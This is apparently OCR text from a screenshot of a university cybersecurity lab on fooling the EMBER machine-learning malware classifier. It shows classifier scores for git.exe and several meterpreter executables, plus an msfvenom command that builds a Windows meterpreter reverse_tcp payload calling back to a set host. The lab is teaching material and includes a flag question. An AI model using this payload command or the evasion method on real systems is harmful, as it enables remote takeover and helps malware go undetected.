 Terminal Shell Edit View Window Help
Wed 25 Aug 13:09
Lab 10: AI - CITS10
The Wolfram Langu
New Tab
Payload encoded w
introlabs.cybermnemosyne.xyz/cits1003-labs/lab-11-ai
Paused
CITS1003 Intro To Cybersecurity
However, when you classify this one, you will see that it is still recognised as malware.
It is important to note that machine learning evasion by masquerading as a normal binary is no
an adversarial technique. You have simply overwhelmed the classifier with enough features of
normal binaries that it tips it into classifying it as such. Adversarial techniques in malware are
more difficult than whith images because you are more limited in what you can change. You sti
want a binary that works after your changes and so randomly changing bits of the file can easil
stop it from doing that.
Question 3. Who is Metasploit?
Flag: Type in whoami in the msf console and type in the username as the flag
If you are interested, upload the meterpreter versions you created to VirusTotal and see what
they are classified as there.
CITS1003 Labs - Previous
Lab 9: IoT CI & CPS
putty.exe
Show all
share — metasploit@c32c0f1a83de: / — com.docker.cli ◂ docker run -v ~/share:/opt/share -it cybernemosyne/cits100...
~ — -bash
...cybernemosyne/cits1003:metasploit
...are -it cybernemosyne/cits1003:ai
README.md ember.egg-info malconv requirements_notebook.txt
build ember_model_2018.txt malware resources
dist git.exe requirements.txt scripts
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt mal
ware
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING: lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING: in the feature calculations.
Unable to find the section associated with BOUND_IMPORT
0.9999977247892525
root@9ed85c6c1989:/opt/ember# ls
LICENSE.txt ember licenses requirements_conda.txt setup.py
README.md ember.egg-info malconv requirements_notebook.txt
build ember_model_2018.txt malware resources
dist git.exe requirements.txt scripts
root@9ed85c6c1989:/opt/ember# ls *.exe
git.exe
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt git
.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING: lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING: in the feature calculations.
Unable to find the section associated with CERTIFICATE_TABLE
PGO: UNKNOWN is not implemented yet!
1.7266520173797455e-07
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter1.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING: lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING: in the feature calculations.
Signature PDB_20 is not implemented yet!
0.9999988417956595
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter2.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING: lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING: in the feature calculations.
0.006286242511686317
root@9ed85c6c1989:/opt/ember# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.34
LPORT=4443 -f exe -e shikata_ga_nai > /opt/share/meterpreter3.exe
bash: msfvenom: command not found
root@9ed85c6c1989:/opt/ember# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.34
LPORT=4443 -f exe -e shikata_ga_nai > /opt/share/meterpreter3.exe
bash: msfvenom: command not found
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter3.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING: lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING: in the feature calculations.
Signature PDB_20 is not implemented yet!
0.9999970442747612
root@9ed85c6c1989:/opt/ember#
sh HD
es
ments
o.mp3
ng-435.
4
ntOnline
y
.xlsx
per